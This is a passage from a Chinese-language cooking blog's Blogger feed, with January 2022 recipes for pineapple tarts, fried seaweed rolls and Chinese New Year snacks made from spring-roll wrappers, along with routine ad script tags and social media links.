target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" 